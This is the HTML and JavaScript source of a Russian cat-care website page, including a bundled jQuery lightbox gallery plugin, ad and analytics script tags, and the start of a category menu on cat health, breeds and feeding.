       _$modalDialog: The .modal-dialog
       _$modalContent: The .modal-content
       _$modalBody: The .modal-body
       _$modalHeader: The .modal-header
       _$modalFooter: The .modal-footer
    _$lightboxContainerOne: Container of the first lightbox element
    _$lightboxContainerTwo: Container of the second lightbox element
    _$lightboxBody: First element in the container
    _$modalArrows: The overlayed arrows container
   	 _$galleryItems: Other <a>'s available for this gallery
    _galleryName: Name of the current data('gallery') showing
    _galleryIndex: The current index of the _$galleryItems being shown
   	 _config: {} the options for the modal
    _modalId: unique id for the current lightbox
    _padding / _border: CSS properties for the modal container; these are used to calculate the available space for the content
   	 */

			get: function get() {
				return Default;
			}
		}]);

		function Lightbox($element, config) {
			var _this = this;

			_classCallCheck(this, Lightbox);

			this._config = $.extend({}, Default, config);
			this._$modalArrows = null;
			this._galleryIndex = 0;
			this._galleryName = null;
			this._padding = null;
			this._border = null;
			this._titleIsShown = false;
			this._footerIsShown = false;
			this._wantedWidth = 0;
			this._wantedHeight = 0;
			this._touchstartX = 0;
			this._touchendX = 0;

			this._modalId = 'ekkoLightbox-' + Math.floor(Math.random() * 1000 + 1);
			this._$element = $element instanceof jQuery ? $element : $($element);

			this._isBootstrap3 = $.fn.modal.Constructor.VERSION[0] == 3;

			var h4 = '<h4 class="modal-title">' + (this._config.title || "&nbsp;") + '</h4>';
			var btn = '<button type="button" class="close" data-dismiss="modal" aria-label="' + this._config.strings.close + '"><span aria-hidden="true">&times;</span></button>';

			var header = '<div class="modal-header' + (this._config.title || this._config.alwaysShowClose ? '' : ' hide') + '">' + (this._isBootstrap3 ? btn + h4 : h4 + btn) + '</div>';
			var footer = '<div class="modal-footer' + (this._config.footer ? '' : ' hide') + '">' + (this._config.footer || "&nbsp;") + '</div>';
			var body = '<div class="modal-body"><div class="ekko-lightbox-container"><div class="ekko-lightbox-item fade in show"></div><div class="ekko-lightbox-item fade"></div></div></div>';
			var dialog = '<div class="modal-dialog" role="document"><div class="modal-content">' + header + body + footer + '</div></div>';
			$(this._config.doc.body).append('<div id="' + this._modalId + '" class="ekko-lightbox modal fade" tabindex="-1" tabindex="-1" role="dialog" aria-hidden="true">' + dialog + '</div>');

			this._$modal = $('#' + this._modalId, this._config.doc);
			this._$modalDialog = this._$modal.find('.modal-dialog').first();
			this._$modalContent = this._$modal.find('.modal-content').first();
			this._$modalBody = this._$modal.find('.modal-body').first();
			this._$modalHeader = this._$modal.find('.modal-header').first();
			this._$modalFooter = this._$modal.find('.modal-footer').first();

			this._$lightboxContainer = this._$modalBody.find('.ekko-lightbox-container').first();
			this._$lightboxBodyOne = this._$lightboxContainer.find('> div:first-child').first();
			this._$lightboxBodyTwo = this._$lightboxContainer.find('> div:last-child').first();

			this._border = this._calculateBorders();
			this._padding = this._calculatePadding();

			this._galleryName = this._$element.data('gallery');
			if (this._galleryName) {
				this._$galleryItems = $(document.body).find('*[data-gallery="' + this._galleryName + '"]');
				this._galleryIndex = this._$galleryItems.index(this._$element);
				$(document).on('keydown.ekkoLightbox', this._navigationalBinder.bind(this));

				// add the directional arrows to the modal
				if (this._config.showArrows && this._$galleryItems.length > 1) {
					this._$lightboxContainer.append('<div class="ekko-lightbox-nav-overlay"><a href="#">' + this._config.leftArrow + '</a><a href="#">' + this._config.rightArrow + '</a></div>');
					this._$modalArrows = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay').first();
					this._$lightboxContainer.on('click', 'a:first-child', function (event) {
						event.preventDefault();
						return _this.navigateLeft();
					});
					this._$lightboxContainer.on('click', 'a:last-child', function (event) {
						event.preventDefault();
						return _this.navigateRight();
					});
					this.updateNavigation();
				}
			}

			this._$modal.on('show.bs.modal', this._config.onShow.bind(this)).on('shown.bs.modal', function () {
				_this._toggleLoading(true);
				_this._handle();
				return _this._config.onShown.call(_this);
			}).on('hide.bs.modal', this._config.onHide.bind(this)).on('hidden.bs.modal', function () {
				if (_this._galleryName) {
					$(document).off('keydown.ekkoLightbox');
					$(window).off('resize.ekkoLightbox');
				}
				_this._$modal.remove();
				return _this._config.onHidden.call(_this);
			}).modal(this._config);

			$(window).on('resize.ekkoLightbox', function () {
				_this._resize(_this._wantedWidth, _this._wantedHeight);
			});
			this._$lightboxContainer.on('touchstart', function () {
				_this._touchstartX = event.changedTouches[0].screenX;
			}).on('touchend', function () {
				_this._touchendX = event.changedTouches[0].screenX;
				_this._swipeGesure();
			});
		}

		_createClass(Lightbox, [{
			key: 'element',
			value: function element() {
				return this._$element;
			}
		}, {
			key: 'modal',
			value: function modal() {
				return this._$modal;
			}
		}, {
			key: 'navigateTo',
			value: function navigateTo(index) {

				if (index < 0 || index > this._$galleryItems.length - 1) return this;

				this._galleryIndex = index;

				this.updateNavigation();

				this._$element = $(this._$galleryItems.get(this._galleryIndex));
				this._handle();
			}
		}, {
			key: 'navigateLeft',
			value: function navigateLeft() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === 0) {
					if (this._config.wrapping) this._galleryIndex = this._$galleryItems.length - 1;else return;
				} else //circular
					this._galleryIndex--;

				this._config.onNavigate.call(this, 'left', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'navigateRight',
			value: function navigateRight() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === this._$galleryItems.length - 1) {
					if (this._config.wrapping) this._galleryIndex = 0;else return;
				} else //circular
					this._galleryIndex++;

				this._config.onNavigate.call(this, 'right', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'updateNavigation',
			value: function updateNavigation() {
				if (!this._config.wrapping) {
					var $nav = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay');
					if (this._galleryIndex === 0) $nav.find('a:first-child').addClass('disabled');else $nav.find('a:first-child').removeClass('disabled');

					if (this._galleryIndex === this._$galleryItems.length - 1) $nav.find('a:last-child').addClass('disabled');else $nav.find('a:last-child').removeClass('disabled');
				}
			}
		}, {
			key: 'close',
			value: function close() {
				return this._$modal.modal('hide');
			}

			// helper private methods
		}, {
			key: '_navigationalBinder',
			value: function _navigationalBinder(event) {
				event = event || window.event;
				if (event.keyCode === 39) return this.navigateRight();
				if (event.keyCode === 37) return this.navigateLeft();
			}

			// type detection private methods
		}, {
			key: '_detectRemoteType',
			value: function _detectRemoteType(src, type) {

				type = type || false;

				if (!type && this._isImage(src)) type = 'image';
				if (!type && this._getYoutubeId(src)) type = 'youtube';
				if (!type && this._getVimeoId(src)) type = 'vimeo';
				if (!type && this._getInstagramId(src)) type = 'instagram';

				if (!type || ['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(type) < 0) type = 'url';

				return type;
			}
		}, {
			key: '_isImage',
			value: function _isImage(string) {
				return string && string.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i);
			}
		}, {
			key: '_containerToUse',
			value: function _containerToUse() {
				var _this2 = this;

				// if currently showing an image, fade it out and remove
				var $toUse = this._$lightboxBodyTwo;
				var $current = this._$lightboxBodyOne;

				if (this._$lightboxBodyTwo.hasClass('in')) {
					$toUse = this._$lightboxBodyOne;
					$current = this._$lightboxBodyTwo;
				}

				$current.removeClass('in show');
				setTimeout(function () {
					if (!_this2._$lightboxBodyTwo.hasClass('in')) _this2._$lightboxBodyTwo.empty();
					if (!_this2._$lightboxBodyOne.hasClass('in')) _this2._$lightboxBodyOne.empty();
				}, 500);

				$toUse.addClass('in show');
				return $toUse;
			}
		}, {
			key: '_handle',
			value: function _handle() {

				var $toUse = this._containerToUse();
				this._updateTitleAndFooter();

				var currentRemote = this._$element.attr('data-remote') || this._$element.attr('href');
				var currentType = this._detectRemoteType(currentRemote, this._$element.attr('data-type') || false);

				if (['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(currentType) < 0) return this._error(this._config.strings.type);

				switch (currentType) {
					case 'image':
						this._preloadImage(currentRemote, $toUse);
						this._preloadImageByIndex(this._galleryIndex, 3);
						break;
					case 'youtube':
						this._showYoutubeVideo(currentRemote, $toUse);
						break;
					case 'vimeo':
						this._showVimeoVideo(this._getVimeoId(currentRemote), $toUse);
						break;
					case 'instagram':
						this._showInstagramVideo(this._getInstagramId(currentRemote), $toUse);
						break;
					case 'video':
						this._showHtml5Video(currentRemote, $toUse);
						break;
					default:
						// url
						this._loadRemoteContent(currentRemote, $toUse);
						break;
				}

				return this;
			}
		}, {
			key: '_getYoutubeId',
			value: function _getYoutubeId(string) {
				if (!string) return false;
				var matches = string.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/);
				return matches && matches[2].length === 11 ? matches[2] : false;
			}
		}, {
			key: '_getVimeoId',
			value: function _getVimeoId(string) {
				return string && string.indexOf('vimeo') > 0 ? string : false;
			}
		}, {
			key: '_getInstagramId',
			value: function _getInstagramId(string) {
				return string && string.indexOf('instagram') > 0 ? string : false;
			}

			// layout private methods
		}, {
			key: '_toggleLoading',
			value: function _toggleLoading(show) {
				show = show || false;
				if (show) {
					this._$modalDialog.css('display', 'none');
					this._$modal.removeClass('in show');
					$('.modal-backdrop').append(this._config.loadingMessage);
				} else {
					this._$modalDialog.css('display', 'block');
					this._$modal.addClass('in show');
					$('.modal-backdrop').find('.ekko-lightbox-loader').remove();
				}
				return this;
			}
		}, {
			key: '_calculateBorders',
			value: function _calculateBorders() {
				return {
					top: this._totalCssByAttribute('border-top-width'),
					right: this._totalCssByAttribute('border-right-width'),
					bottom: this._totalCssByAttribute('border-bottom-width'),
					left: this._totalCssByAttribute('border-left-width')
				};
			}
		}, {
			key: '_calculatePadding',
			value: function _calculatePadding() {
				return {
					top: this._totalCssByAttribute('padding-top'),
					right: this._totalCssByAttribute('padding-right'),
					bottom: this._totalCssByAttribute('padding-bottom'),
					left: this._totalCssByAttribute('padding-left')
				};
			}
		}, {
			key: '_totalCssByAttribute',
			value: function _totalCssByAttribute(attribute) {
				return parseInt(this._$modalDialog.css(attribute), 10) + parseInt(this._$modalContent.css(attribute), 10) + parseInt(this._$modalBody.css(attribute), 10);
			}
		}, {
			key: '_updateTitleAndFooter',
			value: function _updateTitleAndFooter() {
				var title = this._$element.data('title') || "";
				var caption = this._$element.data('footer') || "";

				this._titleIsShown = false;
				if (title || this._config.alwaysShowClose) {
					this._titleIsShown = true;
					this._$modalHeader.css('display', '').find('.modal-title').html(title || "&nbsp;");
				} else this._$modalHeader.css('display', 'none');

				this._footerIsShown = false;
				if (caption) {
					this._footerIsShown = true;
					this._$modalFooter.css('display', '').html(caption);
				} else this._$modalFooter.css('display', 'none');

				return this;
			}
		}, {
			key: '_showYoutubeVideo',
			value: function _showYoutubeVideo(remote, $containerForElement) {
				var id = this._getYoutubeId(remote);
				var query = remote.indexOf('&') > 0 ? remote.substr(remote.indexOf('&')) : '';
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe('//www.youtube.com/embed/' + id + '?badge=0&autoplay=1&html5=1' + query, width, height, $containerForElement);
			}
		}, {
			key: '_showVimeoVideo',
			value: function _showVimeoVideo(id, $containerForElement) {
				var width = this._$element.data('width') || 500;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe(id + '?autoplay=1', width, height, $containerForElement);
			}
		}, {
			key: '_showInstagramVideo',
			value: function _showInstagramVideo(id, $containerForElement) {
				// instagram load their content into iframe's so this can be put straight into the element
				var width = this._$element.data('width') || 612;
				var height = width + 80;
				id = id.substr(-1) !== '/' ? id + '/' : id; // ensure id has trailing slash
				$containerForElement.html('<iframe width="' + width + '" height="' + height + '" src="' + id + 'embed/" frameborder="0" allowfullscreen></iframe>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) //hide the arrows when showing video
					this._$modalArrows.css('display', 'none');
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showVideoIframe',
			value: function _showVideoIframe(url, width, height, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				height = height || width; // default to square
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><iframe width="' + width + '" height="' + height + '" src="' + url + '" frameborder="0" allowfullscreen class="embed-responsive-item"></iframe></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showHtml5Video',
			value: function _showHtml5Video(url, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><video width="' + width + '" height="' + height + '" src="' + url + '" preload="auto" autoplay controls class="embed-responsive-item"></video></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_loadRemoteContent',
			value: function _loadRemoteContent(url, $containerForElement) {
				var _this3 = this;

				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || 560;

				var disableExternalCheck = this._$element.data('disableExternalCheck') || false;
				this._toggleLoading(false);

				// external urls are loading into an iframe
				// local ajax can be loaded into the container itself
				if (!disableExternalCheck && !this._isExternal(url)) {
					$containerForElement.load(url, $.proxy(function () {
						return _this3._$element.trigger('loaded.bs.modal');l;
					}));
				} else {
					$containerForElement.html('<iframe src="' + url + '" frameborder="0" allowfullscreen></iframe>');
					this._config.onContentLoaded.call(this);
				}

				if (this._$modalArrows) //hide the arrows when remote content
					this._$modalArrows.css('display', 'none');

				this._resize(width, height);
				return this;
			}
		}, {
			key: '_isExternal',
			value: function _isExternal(url) {
				var match = url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);
				if (typeof match[1] === "string" && match[1].length > 0 && match[1].toLowerCase() !== location.protocol) return true;

				if (typeof match[2] === "string" && match[2].length > 0 && match[2].replace(new RegExp(':(' + ({
					"http:": 80,
					"https:": 443
				})[location.protocol] + ')?$'), "") !== location.host) return true;

				return false;
			}
		}, {
			key: '_error',
			value: function _error(message) {
				console.error(message);
				this._containerToUse().html(message);
				this._resize(300, 300);
				return this;
			}
		}, {
			key: '_preloadImageByIndex',
			value: function _preloadImageByIndex(startIndex, numberOfTimes) {

				if (!this._$galleryItems) return;

				var next = $(this._$galleryItems.get(startIndex), false);
				if (typeof next == 'undefined') return;

				var src = next.attr('data-remote') || next.attr('href');
				if (next.attr('data-type') === 'image' || this._isImage(src)) this._preloadImage(src, false);

				if (numberOfTimes > 0) return this._preloadImageByIndex(startIndex + 1, numberOfTimes - 1);
			}
		}, {
			key: '_preloadImage',
			value: function _preloadImage(src, $containerForImage) {
				var _this4 = this;

				$containerForImage = $containerForImage || false;

				var img = new Image();
				if ($containerForImage) {
					(function () {

						// if loading takes > 200ms show a loader
						var loadingTimeout = setTimeout(function () {
							$containerForImage.append(_this4._config.loadingMessage);
						}, 200);

						img.onload = function () {
							if (loadingTimeout) clearTimeout(loadingTimeout);
							loadingTimeout = null;
							var image = $('<img />');
							image.attr('src', img.src);
							image.addClass('img-fluid');

							// backward compatibility for bootstrap v3
							image.css('width', '100%');

							$containerForImage.html(image);
							if (_this4._$modalArrows) _this4._$modalArrows.css('display', ''); // remove display to default to css property

							_this4._resize(img.width, img.height);
							_this4._toggleLoading(false);
							return _this4._config.onContentLoaded.call(_this4);
						};
						img.onerror = function () {
							_this4._toggleLoading(false);
							return _this4._error(_this4._config.strings.fail + ('  ' + src));
						};
					})();
				}

				img.src = src;
				return img;
			}
		}, {
			key: '_swipeGesure',
			value: function _swipeGesure() {
				if (this._touchendX < this._touchstartX) {
					return this.navigateRight();
				}
				if (this._touchendX > this._touchstartX) {
					return this.navigateLeft();
				}
			}
		}, {
			key: '_resize',
			value: function _resize(width, height) {

				height = height || width;
				this._wantedWidth = width;
				this._wantedHeight = height;

				var imageAspecRatio = width / height;

				// if width > the available space, scale down the expected width and height
				var widthBorderAndPadding = this._padding.left + this._padding.right + this._border.left + this._border.right;

				// force 10px margin if window size > 575px
				var addMargin = this._config.doc.body.clientWidth > 575 ? 20 : 0;
				var discountMargin = this._config.doc.body.clientWidth > 575 ? 0 : 20;

				var maxWidth = Math.min(width + widthBorderAndPadding, this._config.doc.body.clientWidth - addMargin, this._config.maxWidth);

				if (width + widthBorderAndPadding > maxWidth) {
					height = (maxWidth - widthBorderAndPadding - discountMargin) / imageAspecRatio;
					width = maxWidth;
				} else width = width + widthBorderAndPadding;

				var headerHeight = 0,
				    footerHeight = 0;

				// as the resize is performed the modal is show, the calculate might fail
				// if so, default to the default sizes
				if (this._footerIsShown) footerHeight = this._$modalFooter.outerHeight(true) || 55;

				if (this._titleIsShown) headerHeight = this._$modalHeader.outerHeight(true) || 67;

				var borderPadding = this._padding.top + this._padding.bottom + this._border.bottom + this._border.top;

				//calculated each time as resizing the window can cause them to change due to Bootstraps fluid margins
				var margins = parseFloat(this._$modalDialog.css('margin-top')) + parseFloat(this._$modalDialog.css('margin-bottom'));

				var maxHeight = Math.min(height, $(window).height() - borderPadding - margins - headerHeight - footerHeight, this._config.maxHeight - borderPadding - headerHeight - footerHeight);

				if (height > maxHeight) {
					// if height > the available height, scale down the width
					width = Math.ceil(maxHeight * imageAspecRatio) + widthBorderAndPadding;
				}

				this._$lightboxContainer.css('height', maxHeight);
				this._$modalDialog.css('flex', 1).css('maxWidth', width);

				var modal = this._$modal.data('bs.modal');
				if (modal) {
					// v4 method is mistakenly protected
					try {
						modal._handleUpdate();
					} catch (Exception) {
						modal.handleUpdate();
					}
				}
				return this;
			}
		}], [{
			key: '_jQueryInterface',
			value: function _jQueryInterface(config) {
				var _this5 = this;

				config = config || {};
				return this.each(function () {
					var $this = $(_this5);
					var _config = $.extend({}, Lightbox.Default, $this.data(), typeof config === 'object' && config);

					new Lightbox(_this5, _config);
				});
			}
		}]);

		return Lightbox;
	})();

	$.fn[NAME] = Lightbox._jQueryInterface;
	$.fn[NAME].Constructor = Lightbox;
	$.fn[NAME].noConflict = function () {
		$.fn[NAME] = JQUERY_NO_CONFLICT;
		return Lightbox._jQueryInterface;
	};

	return Lightbox;
});
//# sourceMappingURL=ekko-lightbox.js.map


}






});

 </script>
 <!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>-->
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Imh0dHBzOi8vYWZsdC5tYXJrZXQueWFuZGV4LnJ1L3dpZGdldC9zY3JpcHQvYXBpIiB0eXBlPSJ0ZXh0L2phdmFzY3JpcHQiPjwvc2NyaXB0Pg=="/>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Ii8vcGFnZWFkMi5nb29nbGVzeW5kaWNhdGlvbi5jb20vcGFnZWFkL2pzL2Fkc2J5Z29vZ2xlLmpzIj48L3NjcmlwdD4="/>
<script  src="https://usatiki.ru/wp-content/themes/usatiki_template/js/lightslider.js"></script>
 <script>
jQuery(document).ready(function($) {
            $('.image-gallery').lightSlider({
                gallery:true,
                item:1,
                thumbItem:4,
                slideMargin: 0,
                speed:500,
                auto:false,
                loop:true,
                onSliderLoad: function() {
                    $('.image-gallery').removeClass('cS-hidden');
                }
            });
});
 </script>


</head>

<body class="post-template-default single single-post postid-162 single-format-standard sp-easy-accordion-enabled group-blog">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script>
<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 98vw; height: 99vh; max-width: 98vw; max-height: 99vh;"  src="[data-uri]">

<span class="Checkusatiki.ru"></span>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T73QVXZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="hostcheck"></div>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
   
<header id="masthead" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">


<button class="navbar-toggler  d-block d-lg-none" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>




		<div class="navbar-brand">

			<a href="/" class="logo">
			<img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan d-none d-lg-block">Для тех, кто любит своих усатиков</span>

			</a>		</div>



 <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
<div class="d-block d-lg-none menu_mobile">
<ul class="menu_mobile" style="margin-top:0 !important;padding-bottom:0 !important;">
<li><a href="/lichnyj-kabinet" class="">
 разместить объявление</a></li>

</ul>

<ul id="accordion-mobiletop" class="menu_mobile"><li id="menu-item-65205" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65205" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65205" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65205"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65205" id="labelid-menu-item-dropdown-65205" data-parent="#accordion-mobiletop">
	<li id="menu-item-65206" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65207" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65208" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65209" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65210" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65211" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65212" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65213" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65214" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65215" ><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65216" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65217" ><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65218" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65219" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание кошек</a></a></li>
<li id="menu-item-65220" class="current-category"><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход за кошкой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65220" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65220" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65220"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65220" id="labelid-menu-item-dropdown-65220" data-parent="#accordion-mobiletop">
	<li id="menu-item-65221" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода за кошкой</a></a></li>
	<li id="menu-item-65222" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65223" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65224" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма для кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65224" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65224" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65224"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65224" id="labelid-menu-item-dropdown-65224" data-parent="#accordion-mobiletop">
	<li id="menu-item-65225" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65226" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65227" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65228" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65229" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65229" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65229" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65229"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65229" id="labelid-menu-item-dropdown-65229" data-parent="#accordion-mobiletop">
	<li id="menu-item-65230" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
	<li id="menu-item-65231" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65232" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65233" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65233" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65233" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65233"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65233" id="labelid-menu-item-dropdown-65233" data-parent="#accordion-mobiletop">
	<li id="menu-item-65234" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65235" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65236" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65237" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65238" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65239" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65240" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65241" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65242" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65243" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65244" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65246" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65246" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65246" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65246"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65246" id="labelid-menu-item-dropdown-65246" data-parent="#accordion-mobiletop">
